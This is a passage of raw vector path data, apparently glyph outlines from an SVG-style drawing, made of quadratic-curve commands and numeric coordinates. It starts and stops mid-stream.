-2.875 6.8125q3.171875 -2.921875 5.21875 -6.0625q2.046875 -3.15625 2.65625 -5.90625q0.421875 -1.953125 -0.375 -1.953125zm15.680145 27.0625q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6875 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323303 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540009 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q1.03125 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.546875 1.75 -1.0 3.890625q-0.265625 1.21875 -0.875 1.75q-0.609375 0.515625 -1.734375 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.21875q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm29.546173 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm9.731384 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm31.119293 -8.0q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm17.904144 17.71875q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.34375 4.875 -8.96875q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234375 -3.3125 6.703125q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765625q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.4375q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.75 2.359375 -4.984375q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm14.845276 20.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm44.28827 4.640625q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.265625 1.25 -1.015625 1.984375q-1.953125 1.859375 -3.734375 2.875q-1.765625 1.0 -3.921875 1.0q-2.078125 0 -3.296875 -1.109375q-1.21875 -1.125 -1.953125 -3.84375q-0.59375 -2.171875 -0.984375 -3.21875q-0.390625 -1.046875 -0.890625 -1.484375q-0.484375 -0.453125 -1.328125 -0.546875q-0.265625 0.671875 -1.640625 4.21875q-0.59375 1.609375 -0.71875 1.953125q-0.75 1.953125 -1.9375 3.0q-1.171875 1.03125 -3.125 1.03125q-2.140625 0 -3.53125 -1.265625q-1.375 -1.265625 -1.78125 -3.515625q-0.40625 -2.25 0.203125 -5.140625q1.140625 -5.375 3.828125 -9.265625q2.703125 -3.90625 6.515625 -5.96875q3.8125 -2.078125 8.234375 -2.078125q3.078125 0 4.953125 0.9375q1.890625 0.921875 2.546875 2.5625q0.671875 1.625 0.234375 3.671875q-0.390625 1.796875 -1.609375 3.515625q-1.203125 1.703125 -3.1875 3.015625q-1.96875 1.3125 -4.53125 1.953125q1.453125 0.40625 2.078125 1.34375q0.640625 0.921875 1.09375 2.71875q0.484375 1.921875 1.171875 2.828125q0.703125 0.890625 1.84375 0.890625q1.03125 0 2.09375 -0.6875q1.078125 -0.703125 2.84375 -2.359375q0.46875 -0.453125 0.953125 -0.453125zm-20.9375 -2.9375q-1.09375 0 -1.390625 -0.515625q-0.28125 -0.515625 -0.140625 -1.15625q0.15625 -0.765625 0.734375 -1.203125q0.59375 -0.453125 1.234375 -0.453125l0.8125 0q1.171875 -3.140625 2.109375 -5.40625q0.859375 -2.078125 3.125 -2.078125q1.828125 0 1.484375 1.625q-0.078125 0.359375 -0.140625 0.546875l-2.109375 5.3125q1.765625 -0.09375 3.34375 -0.828125q1.578125 -0.734375 2.703125 -2.046875q1.125 -1.3125 1.484375 -2.984375q0.421875 -2.015625 -0.703125 -3.15625q-1.125 -1.15625 -3.78125 -1.15625q-3.140625 0 -5.828125 1.546875q-2.671875 1.546875 -4.640625 4.609375q-1.953125 3.046875 -2.890625 7.4375q-0.4375 2.046875 -0.34375 3.53125q0.109375 1.46875 0.5625 2.203125q0.453125 0.734375 1.0 0.734375q0.40625 0 0.765625 -0.421875q0.359375 -0.421875 0.71875 -1.34375l1.890625 -4.796875zm25.55069 -6.953125q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm7.8720093 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.7187805 0 0.8906555 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.0469055 0 -1.7812805 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm19.493195 -1.4375q0.4375 -0.3125 0.78125 -0.3125q0.390625 0 0.53125 0.4375q0.15625 0.421875 0.03125 1.03125q-0.296875 1.34375 -1.421875 2.140625q-1.953125 1.375 -4.078125 1.375q-3.03125 0 -3.90625 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -3.984375 8.84375q-3.15625 5.015625 -7.8125 9.90625q-0.0625 1.3125 0.390625 1.890625q0.46875 0.578125 1.453125 0.578125q0.546875 0 1.296875 -0.3125q0.75 -0.328125 1.4375 -0.84375zm3.71875 -22.390625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm16.927917 27.0625q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6875 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323303 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm21.668945 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.046875 -0.75 2.359375 -0.75q1.171875 0 1.78125 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-6.734375 17.1875q-1.015625 0 -1.3125 -0.40625q-0.296875 -0.421875 -0.109375 -1.3125q0.0625 -0.265625 0.265625 -0.90625q1.734375 -5.84375 3.953125 -10.65625q0.46875 -0.984375 1.140625 -1.375q0.671875 -0.40625 1.984375 -0.40625q1.375 0 1.140625 1.109375q-0.046875 0.171875 -0.203125 0.609375q-2.890625 6.84375 -4.15625 11.484375q-0.28125 1.03125 -0.921875 1.453125q-0.625 0.40625 -1.78125 0.40625zm22.333984 4.09375q-3.6875 0 -5.125 -2.46875q-1.421875 -2.453125 -0.421875 -7.15625q0.75 -3.515625 2.265625 -7.359375q1.53125 -3.84375 3.625 -7.3125q2.109375 -3.46875 4.453125 -5.84375q4.640625 -4.640625 9.859375 -4.640625q1.5 0 2.828125 0.5q1.34375 0.5 2.125 1.390625q0.421875 0.515625 0.25 1.3125q-0.171875 0.796875 -0.875 1.5q-0.703125 0.703125 -1.375 0.703125q-0.328125 0 -0.6875 -0.25q-1.765625 -1.4375 -3.5 -1.4375q-1.3125 0 -2.65625 0.703125q-1.328125 0.703125 -2.578125 1.953125q-2.171875 2.140625 -4.0625 5.328125q-1.875 3.1875 -3.265625 6.65625q-1.375 3.46875 -2.0 6.46875q-0.515625 2.375 -0.46875 3.734375q0.046875 1.359375 0.65625 1.9375q0.625 0.578125 1.84375 0.578125q2.296875 0 5.515625 -2.65625q0.625 -0.515625 1.171875 -0.515625q0.609375 0 0.921875 0.546875q0.3125 0.546875 0.15625 1.28125q-0.1875 0.890625 -0.984375 1.625q-1.703125 1.546875 -3.796875 2.484375q-2.09375 0.9375 -3.875 0.9375zm22.147278 -4.09375q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6875 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm20.252686 3.765625q-1.1875 0 -1.59375 -0.515625q-0.390625 -0.53125 -0.078125 -2.015625q0.21875 -0.984375 0.75 -2.53125q0.53125 -1.5625 1.59375 -4.28125q1.890625 -5.015625 3.15625 -8.703125q0.796875 -2.296875 1.125 -3.84375q0.296875 -1.4375 -0.765625 -1.4375q-0.828125 0 -2.1875 0.859375q-1.34375 0.84375 -3.140625 2.703125q-0.578125 0.59375 -1.109375 0.59375q-0.453125 0 -0.703125 -0.421875q-0.25 -0.4375 -0.125 -0.984375q0.109375 -0.5 0.421875 -1.03125q0.328125 -0.53125 0.9375 -1.203125q2.0 -2.140625 4.125 -3.3125q2.140625 -1.171875 4.03125 -1.171875q1.765625 0 2.46875 1.125q0.71875 1.125 0.25 3.265625q-0.171875 0.859375 -0.59375 2.03125q-0.40625 1.171875 -0.6875 1.90625q-0.28125 0.734375 -0.40625 1.015625q2.921875 -5.21875 5.625 -7.28125q2.71875 -2.0625 5.4375 -2.0625q2.078125 0 2.96875 1.484375q0.890625 1.46875 0.3125 4.15625q-0.21875 1.046875 -0.828125 2.625q2.53125 -4.421875 5.078125 -6.34375q2.546875 -1.921875 5.34375 -1.921875q2.234375 0 3.125 1.453125q0.90625 1.4375 0.359375 4.03125q-0.3125 1.40625 -1.15625 3.421875l-3.890625 9.140625q-0.671875 1.609375 -0.921875 2.75q-0.28125 1.359375 0.203125 2.03125q0.484375 0.671875 1.609375 0.671875q1.0625 0 2.21875 -0.703125q1.15625 -0.71875 2.875 -2.34375q0.46875 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.265625 1.25 -1.03125 1.984375q-2.09375 2.015625 -3.921875 2.953125q-1.828125 0.921875 -3.625 0.921875q-2.71875 0 -3.90625 -1.609375q-1.1875 -1.625 -0.609375 -4.34375q0.40625 -1.890625 1.921875 -5.46875l2.53125 -5.859375q0.125 -0.28125 0.4375 -1.015625q0.3125 -0.734375 0.546875 -1.390625q0.25 -0.65625 0.375 -1.296875q0.25 -1.125 -0.078125 -1.6875q-0.3125 -0.5625 -1.109375 -0.5625q-1.5 0 -3.5625 1.9375q-2.0625 1.9375 -4.515625 6.421875q-2.4375 4.484375 -4.875 11.640625q-0.625 1.921875 -1.328125 2.578125q-0.703125 0.65625 -1.953125 0.65625q-1.078125 0 -1.46875 -0.5q-0.390625 -0.515625 -0.09375 -1.921875q0.28125 -1.3125 1.078125 -3.4375q0.8125 -2.140625 1.96875 -5.015625q3.109375 -7.75 3.59375 -9.984375q0.25 -1.21875 -0.09375 -1.796875q-0.328125 -0.578125 -1.265625 